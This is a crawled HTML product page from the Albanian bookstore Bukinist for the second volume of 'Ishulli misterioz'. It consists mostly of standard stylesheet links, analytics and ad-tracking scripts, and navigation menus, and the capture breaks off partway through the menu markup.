

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2906-ishulli-misterioz-vellimi-i-dyte.html
body_size: 46395
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Ishulli misterioz, vellimi i dyte - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2906-ishulli-misterioz-vellimi-i-dyte.html" /><meta property="og:title" content="Ishulli misterioz, vellimi i dyte - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/7220-large_default/ishulli-misterioz-vellimi-i-dyte.jpg" /><meta property="product:pretax_price:amount" content="700" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="700" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="490.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Ishulli misterioz, vellimi i dyte - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 2906;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Baze i mesem - Klasat 6 - 9 ";
					var products = [{"reference":"BOM0059","item_id":"BOM0059","ean13":"","upc":"","id":"BOM0059","id_product":2906,"name":"Ishulli misterioz, vellimi i dyte","item_name":"Ishulli misterioz, vellimi i dyte","price":700,"quantity":0,"category":"Baze i mesem - Klasat 6 - 9 ","item_category":"Baze i mesem - Klasat 6 - 9 ","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Baze i mesem - Klasat 6 - 9 ";
		var products = [{"reference":"BOM0059","item_id":"BOM0059","ean13":"","upc":"","id":"BOM0059","id_product":2906,"name":"Ishulli misterioz, vellimi i dyte","item_name":"Ishulli misterioz, vellimi i dyte","price":700,"quantity":0,"category":"Baze i mesem - Klasat 6 - 9 ","item_category":"Baze i mesem - Klasat 6 - 9 ","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BOM0059","item_id":"BOM0059","ean13":"","upc":"","id":"BOM0059","id_product":2906,"name":"Ishulli misterioz, vellimi i dyte","item_name":"Ishulli misterioz, vellimi i dyte","price":700,"quantity":0,"category":"Baze i mesem - Klasat 6 - 9 ","item_category":"Baze i mesem - Klasat 6 - 9 ","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "2906",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "700",
															};
												google_tag_params["category"] = "Baze i mesem - Klasat 6 - 9 ";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-2906 product-ishulli-misterioz-vellimi-i-dyte category-412 category-baze-i-mesem-klasat-6-9 hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/baze-i-mesem-klasat-6-9/2906-ishulli-misterioz-vellimi-i-dyte.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/midle-school/2906-ishulli-misterioz-vellimi-i-dyte.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a 